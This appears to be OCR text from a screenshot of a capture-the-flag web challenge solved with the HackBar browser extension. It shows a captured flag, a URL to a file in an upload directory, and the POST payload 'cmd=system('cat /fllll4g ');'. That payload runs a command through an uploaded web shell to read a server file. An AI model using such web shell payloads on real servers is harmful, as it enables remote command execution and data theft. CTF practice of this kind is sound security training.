 火狐官方站点 新手上路 常用网址 JD 京东商城 简介 - CTF Wiki ctf.show 赛事列表 - 西电 CTF ... J Jiumo Search 鸠摩搜... C CSDN - 专业
flag{066349dd-0c2f-46c5-b415-1fa1f912987c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2581972d-b3e2-4959-b073-7a37999208bc.node4.buuoj.cn:81/upload/%E6%96%B0%E5%BB%BA%20%E6%96%87%E6%
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /fllll4g ');